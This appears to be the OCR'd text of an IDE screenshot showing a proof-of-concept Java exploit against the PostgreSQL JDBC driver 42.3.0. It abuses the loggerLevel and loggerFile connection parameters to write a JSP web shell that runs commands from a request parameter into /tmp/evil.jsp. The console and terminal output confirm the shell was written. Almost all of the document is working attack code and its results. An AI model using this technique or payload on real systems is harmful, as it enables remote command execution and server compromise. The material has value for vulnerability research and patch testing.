 项目
PostgreSQL [PostgreSQLRCE] ~/github/PostgreSQL
.idea
src
main
java
Poc
Poc2
resources
exp.xml
poc.xml
test
target
evil.jsp
pom.xml
外部库
< jdk1.8.0_221.jdk > /Library/Java/JavaVirtualMachines/jdk1.8.0_
Maven: org.checkerframework:checker-qual:3.5.0
Maven: org.postgresql:postgresql:42.3.0
Maven: org.springframework:spring-aop:5.3.13
Maven: org.springframework:spring-beans:5.3.13
Maven: org.springframework:spring-context:5.3.13
Maven: org.springframework:spring-core:5.3.13
Maven: org.springframework:spring-expression:5.3.13
Maven: org.springframework:spring-jcl:5.3.13
临时文件和控制台
项目
结构
Bookmarks
Poc2.java
2 1
1 import java.sql.Connection;
2 import java.sql.DriverManager;
3
4 /**
5 * @author: jas502n
6 * Create Time: 2022/2/22 星期二
7 * Project_Name: PostgreSQL
8 * Package_Name: PACKAGE_NAME
9 */
10 public class Poc2 {
11 public static void main(String[] args) {
12 String loggerLevel = "DEBUG";
13 String loggerFilePath = "/tmp/evil.jsp";
14 String evilContext = "<%Runtime.getRuntime().exec(request .getParameter(\"i\"));%>";
15 String url = String.format("jdbc:postgresql://127.0.0.1:22/test?loggerLevel=%s&loggerFile=%s&%s", loggerLevel, loggerFilePath, evilContext);
16 System.out.println(url);
17 try {
18 Connection connection = DriverManager.getConnection(url);
19 } catch (Exception e) {
20 e.printStackTrace();
21 }
22
23 }
24 }
25
jclasslib
数据库
Codota
ASMPlugin
Maven
运行: Poc2
/Library/Java/JavaVirtualMachines/jdk1.8.0_221.jdk/Contents/Home/bin/java ...
jdbc:postgresql://127.0.0.1:22/test?loggerLevel=DEBUG&loggerFile=/tmp/evil.jsp&<%Runtime.getRuntime().exec(request .getParameter("i"));%>
org.postgresql.util.PSQLException Create breakpoint : Connection to 127.0.0.1:22 refused. Check that the hostname and port are correct and that the postmaster is accepting TCP/IP connections.
at org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl(ConnectionFactoryImpl.java:301)
at org.postgresql.core.ConnectionFactory.openConnection(ConnectionFactory.java:51)
at org.postgresql.jdbc.PgConnection.<init>(PgConnection.java:225)
at org.postgresql.Driver.makeConnection(Driver.java:466)
at org.postgresql.Driver.connect(Driver.java:265)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at Poc2.main(Poc2.java:18)
Caused by: java.net.ConnectException Create breakpoint : Connection refused (Connection refused)
at java.net.PlainSocketImpl.socketConnect(Native Method)
at java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:350)
at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:206)
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:188)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:589)
at org.postgresql.core.PGStream.createSocket(PGStream.java:238)
at org.postgresql.core.PGStream.<init>(PGStream.java:98)
at org.postgresql.core.v3.ConnectionFactoryImpl.tryConnect(ConnectionFactoryImpl.java:100)
at org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl(ConnectionFactoryImpl.java:215)
... 7 more
进程已结束,退出代码0
jas502n — jas502n@JMacBookPro — ~ — -zsh — 168×39
jas502n@JMacBookPro ~
$ cat /tmp/evil.jsp
二月 22, 2022 5:50:49 下午 org.postgresql.Driver connect
详细: Connecting with URL: jdbc:postgresql://127.0.0.1:22/test?loggerLevel=DEBUG&loggerFile=/tmp/evil.jsp&<%Runtime.getRuntime().exec(request .getParameter("i"));%>
二月 22, 2022 5:50:49 下午 org.postgresql.jdbc.PgConnection <init>
详细: PostgreSQL JDBC Driver 42.3.0
二月 22, 2022 5:50:49 下午 org.postgresql.jdbc.PgConnection setDefaultFetchSize
详细: setDefaultFetchSize = 0
二月 22, 2022 5:50:49 下午 org.postgresql.jdbc.PgConnection setPrepareThreshold
详细: setPrepareThreshold = 5
二月 22, 2022 5:50:49 下午 org.postgresql.core.v3.ConnectionFactoryImpl openConnectionImpl
详细: Trying to establish a protocol version 3 connection to 127.0.0.1:22
二月 22, 2022 5:50:49 下午 org.postgresql.Driver connect
详细: Connection error:
org.postgresql.util.PSQLException: Connection to 127.0.0.1:22 refused. Check that the hostname and port are correct and that the postmaster is accepting TCP/IP connecti
ons.